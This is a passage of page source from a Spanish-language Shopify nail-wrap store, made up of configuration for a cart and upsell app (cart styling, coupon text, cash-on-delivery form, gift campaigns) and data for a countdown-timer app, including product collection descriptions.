"Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},];
    window.mu_origin = 'www.noovesnails.com';
    window.mu_myshopify_domain = 'noovesnails.myshopify.com';
    window.mu_cart_currency= 'USD';
    window.mu_cart_items = [];
    window.mu_money_format = '${{amount}}';
    
    
    
    
    
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>

</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":14,"color":"#162543","custom":true,"family":"Josefin Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic"},"scary":{"days":0,"text":{"text":"COMPRA 3 DISEÑOS💅🏻 Y AÑADE UNO MÁS GRATIS🎁","color":"#313e50","font_size":"0.8"},"hours":"5","style":"full","border":"#202223","minutes":0,"seconds":0,"isActive":true,"endAction":"hide","placement":"bottom","background":"#f1f609","isDaysActive":false,"isHoursActive":false,"textAlignment":"center","textAlignement":"center","isMinutesActive":false,"isSecondsActive":false},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#162543CC","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cspan class=\"ql-size-small\"\u003ePAGO 100% SEGURO - ADMITIMOS CONTRAREEMBOLSO - ATENCION 24\/7\u003c\/span\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1741692705431_logosenvios.jpg\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"TU COMPRA","color":"#FFFFFF","font_size":1.2,"font_weight":"500"},"margin":"0","alignment":"center","background":"#003a5d"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_products"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#BD10E0","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Ahorro","color":"#003a5d","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#003a5d","button_text":{"text":"Comprar \/ {{subtotal}}","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":true,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"👈 FLASH SALE -15%!!!","color":"#BD10E0","font_size":1.2},"checkout_as_link":false,"edit_coupon_code":{"text":"Editar","font_size":0.9},"apply_coupon_code":{"text":"Aplicar","color":"#F8E71C","font_size":1},"close_coupon_code":{"text":"Cerrar","font_size":0.9},"coupon_alert_text":{"text":"El código anula otras ofertas","color":"#000000","font_size":1},"enter_coupon_code":{"text":"VERANO15","color":"#BD10E0","font_size":0.9},"button_text_loading":{"text":"Creando oferta...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":false,"continue_shopping_button":{"text":"Continuar comprando","color":"#003A5D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":true,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{product_price}} {{original_price}}","color":"#003a5d","font_size":1.1,"font_weight":"700"},"title":{"text":"{{product_title}}","color":"#003a5d","font_size":1.1,"font_weight":"400"},"show_bin":true,"sold_out":"Vendido","variants":{"color":"#777777","font_size":0.9,"font_weight":500},"bin_color":"#777777","image_size":100,"editable_quantity":true,"allow_variants_editing":false},"afterPay":{"text":{"text":"Paga en 2 ó 3 cuotas con","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1747074740630_Badge-CB-Alma-orange.png","splits":2,"isActive":true,"isExternal":true},"open_cart":true,"empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Añadir al carrito!","isActive":true,"btn_color":"#003A5D","btn_style":"curvy","cart_name":{"text":"Comprar!"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Añadir al carrito!"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Elige un Kit!"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"No disponible","mobile_show_quantity":false,"mobile_show_variants":true,"desktop_show_quantity":false,"desktop_show_variants":true,"btn_text_variant_active":"Confirmar","desktop_product_preview":false,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Añadir al carrito!","mobile_show_compared_price":false,"desktop_show_compared_price":false,"show_btn_atc_txt_variant_active":true},"announcement":{"text":{"text":"🛍️REBAJAS 3X4 ❄️HASTA EL DOMINGO","color":"#313e50","font_size":"1.1"},"style":"full","border":"#202223","isActive":true,"position":"above_products","background":"#f1f609","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"Nombre","isRequired":true,"placeholder":"Por favor ponga su nombre completo"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Por favor ponga su email"},{"type":"phone","label":"Teléfono","isRequired":true,"placeholder":"Por favor ponga su teléfono"},{"type":"string","label":"Dirección","isRequired":true,"placeholder":"Por favor ponga su dirección completa"},{"type":"string","label":"Ciudad","options":[],"isRequired":true,"placeholder":"Por favor ponga su ciudad"},{"type":"string","label":"Código Postal","options":[],"isRequired":true,"placeholder":"Por favor ponga su Código Postal"},{"type":"textarea","label":"Nota al pedido","options":[],"isRequired":false,"placeholder":"Por favor ponga algún comentario referente al pedido."}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"Necesitamos que rellenes este campo !!!","confirm_button":{"text":"Confirmar pedido","color":"#FFFFFF","font_size":1.7,"background":"#003A5D","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Cargando ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"Pago Contrareembolso","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#162543","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#003a5d","font_size":0.9,"font_weight":400},"border":"#F9C2AA","background":"#F9C2AA"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":false,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eAcepto las \u003cstrong\u003econdiciones generales\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continuar comprando","color":"#5A75F8","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"463":{"id":"463","type":"add_to_unlock","updatedAt":1764573191506,"selected_products":["gid:\/\/shopify\/Product\/8209865015560"],"included_countries":["PT","ES"]},"471":{"id":"471","type":"add_to_unlock","updatedAt":1764573254479,"selected_products":["gid:\/\/shopify\/Product\/8325138350344"],"included_countries":["PT","ES"]},"484":{"id":"484","type":"add_to_unlock","updatedAt":1764572782354,"selected_collections":["gid:\/\/shopify\/Collection\/495500853512"]},"492":{"id":"492","type":"add_to_unlock","updatedAt":1765865967221,"selected_products":["gid:\/\/shopify\/Product\/8178424611080","gid:\/\/shopify\/Product\/8414877352200"]},"560":{"id":"560","type":"add_to_unlock","updatedAt":1765865196529,"selected_products":["gid:\/\/shopify\/Product\/10620272771336","gid:\/\/shopify\/Product\/8237180223752","gid:\/\/shopify\/Product\/8336471785736","gid:\/\/shopify\/Product\/8314313081096","gid:\/\/shopify\/Product\/8314663371016","gid:\/\/shopify\/Product\/8314662224136","gid:\/\/shopify\/Product\/8314294206728","gid:\/\/shopify\/Product\/8330299212040","gid:\/\/shopify\/Product\/8314283557128","gid:\/\/shopify\/Product\/8312365089032","gid:\/\/shopify\/Product\/8325138350344","gid:\/\/shopify\/Product\/10309914231048","gid:\/\/shopify\/Product\/10310061654280","gid:\/\/shopify\/Product\/10310049857800"],"included_countries":["ES","PT"]},"561":{"id":"561","type":"add_to_unlock","updatedAt":1764572590729,"selected_products":["gid:\/\/shopify\/Product\/9519066120456"],"included_countries":["ES","PT"]},"3734":{"id":"3734","type":"add_to_unlock","updatedAt":1764573572354,"selected_products":["gid:\/\/shopify\/Product\/8194434498824"],"included_countries":["ES","PT"]},"3735":{"id":"3735","type":"add_to_unlock","updatedAt":1765865754397,"selected_products":["gid:\/\/shopify\/Product\/8378872430856","gid:\/\/shopify\/Product\/9477217386760","gid:\/\/shopify\/Product\/9493560262920"],"included_countries":["ES","PT"]},"3736":{"id":"3736","type":"add_to_unlock","updatedAt":1765865381761,"selected_products":["gid:\/\/shopify\/Product\/9533941219592","gid:\/\/shopify\/Product\/10619388133640","gid:\/\/shopify\/Product\/8248813682952","gid:\/\/shopify\/Product\/10601751183624","gid:\/\/shopify\/Product\/9695642255624","gid:\/\/shopify\/Product\/8536263196936","gid:\/\/shopify\/Product\/8245645639944","gid:\/\/shopify\/Product\/8244418380040","gid:\/\/shopify\/Product\/8246737633544","gid:\/\/shopify\/Product\/8583581237512"],"included_countries":["ES","PT"]},"3737":{"id":"3737","type":"add_to_unlock","updatedAt":1764573935052,"selected_products":["gid:\/\/shopify\/Product\/9579313856776"],"included_countries":["ES","PT"]},"3796":{"id":"3796","type":"add_to_unlock","updatedAt":1764837029073,"selected_collections":["gid:\/\/shopify\/Collection\/494680506632","gid:\/\/shopify\/Collection\/494679785736"]}},"gid:\/\/shopify\/Product\/8178424611080":["492"],"gid:\/\/shopify\/Product\/8414877352200":["492"],"gid:\/\/shopify\/Product\/8378872430856":["3735"],"gid:\/\/shopify\/Product\/9477217386760":["3735"],"gid:\/\/shopify\/Product\/9493560262920":["3735"],"gid:\/\/shopify\/Product\/9533941219592":["3736"],"gid:\/\/shopify\/Product\/10619388133640":["3736"],"gid:\/\/shopify\/Product\/8248813682952":["3736"],"gid:\/\/shopify\/Product\/10601751183624":["3736"],"gid:\/\/shopify\/Product\/9695642255624":["3736"],"gid:\/\/shopify\/Product\/8536263196936":["3736"],"gid:\/\/shopify\/Product\/8245645639944":["3736"],"gid:\/\/shopify\/Product\/8244418380040":["3736"],"gid:\/\/shopify\/Product\/8246737633544":["3736"],"gid:\/\/shopify\/Product\/8583581237512":["3736"],"gid:\/\/shopify\/Product\/10620272771336":["560"],"gid:\/\/shopify\/Product\/8237180223752":["560"],"gid:\/\/shopify\/Product\/8336471785736":["560"],"gid:\/\/shopify\/Product\/8314313081096":["560"],"gid:\/\/shopify\/Product\/8314663371016":["560"],"gid:\/\/shopify\/Product\/8314662224136":["560"],"gid:\/\/shopify\/Product\/8314294206728":["560"],"gid:\/\/shopify\/Product\/8330299212040":["560"],"gid:\/\/shopify\/Product\/8314283557128":["560"],"gid:\/\/shopify\/Product\/8312365089032":["560"],"gid:\/\/shopify\/Product\/8325138350344":["560","471"],"gid:\/\/shopify\/Product\/10309914231048":["560"],"gid:\/\/shopify\/Product\/10310061654280":["560"],"gid:\/\/shopify\/Product\/10310049857800":["560"],"gid:\/\/shopify\/Collection\/494680506632":["3796"],"gid:\/\/shopify\/Collection\/494679785736":["3796"],"gid:\/\/shopify\/Product\/9579313856776":["3737"],"gid:\/\/shopify\/Product\/8194434498824":["3734"],"gid:\/\/shopify\/Product\/8209865015560":["463"],"gid:\/\/shopify\/Collection\/495500853512":["484"],"gid:\/\/shopify\/Product\/9519066120456":["561"]};
      window.mu_rewards = {"463":{"type":"ATU","goal_type":"amount","goals":[]},"471":{"type":"ATU","goal_type":"amount","goals":[]},"484":{"type":"ATU","goal_type":"amount","goals":[{"title":"spend {{goal}} get {{reward}} off","specific_goals":[{"currency":"EUR","amount":30}],"reward":{"type":"GIFT","previous_gift":"keep","gift_ids":["gid:\/\/shopify\/Product\/9706932928776","gid:\/\/shopify\/Product\/10452005257480"]}}]},"492":{"type":"ATU","goal_type":"amount","goals":[]},"560":{"type":"ATU","goal_type":"amount","goals":[]},"561":{"type":"ATU","goal_type":"amount","goals":[]},"3734":{"type":"ATU","goal_type":"amount","goals":[]},"3735":{"type":"ATU","goal_type":"amount","goals":[]},"3736":{"type":"ATU","goal_type":"amount","goals":[]},"3737":{"type":"ATU","goal_type":"amount","goals":[]},"3796":{"type":"ATU","goal_type":"amount","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[8181542813960] = [525058441480,499561627912,501750890760,513858044168,495572222216,495573893384,495573729544,508928065800]</script><!-- END app snippet --><script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-16T13:20:02+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":499561627912,"handle":"coleccion-barbie","updated_at":"2026-01-13T13:19:31+01:00","published_at":"2023-07-14T21:33:25+02:00","sort_order":"manual","template_suffix":"glam","published_scope":"web","title":"Coleção da Barbie","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubra a nossa emocionante \u003cstrong\u003ecoleção de películas para unhas da Barbie\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eMergulhe em um mundo de estilo e cor, inspirado por esses tons icônicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eApresentando 15 designs exclusivos que capturam perfeitamente seu espírito único.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEscolha 3 unidades da nossa coleção\u003c\/strong\u003e e ganhe \u003cstrong\u003e15% de desconto\u003c\/strong\u003e com o código \u003cstrong\u003eBARBIE15\u003c\/strong\u003e .\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003eSeja a estrela com unhas dignas \u003cstrong\u003eda Barbie\u003c\/strong\u003e e mostre seu lado mais glamoroso!\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-07-14T21:41:42+02:00","alt":null,"width":5316,"height":3716,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/BANNERBARBIE.jpg?v=1689363703"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-16T13:20:02+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":508928065800,"handle":"san-valentin","title":"San Valentín","updated_at":"2026-01-16T13:20:02+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Descubre el amor en cada detalle con nuestra nueva colección especial de láminas de uñas para el \u003cstrong\u003eDía de San Valentín\u003c\/strong\u003e! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eSumérgete en la magia del romance con diseños cautivadores y colores apasionantes que harán latir tu corazón más fuerte.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-20T08:46:38+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"San Valentín"}],"published_scope":"web","image":{"created_at":"2024-01-20T08:55:34+01:00","alt":null,"width":1235,"height":556,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Fondo-San-valetin.jpg?v=1706985244"}}],
        product_tags: ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-gcMjlUBLmvRM","type":"bar","timer":{"date":"2025-11-29T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-URFhqKdIpoez","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iTZjgpGoMftD","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qYTGrGTARJhA","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-irhTLFPMifWP","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vaBEOVJtydVd","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","e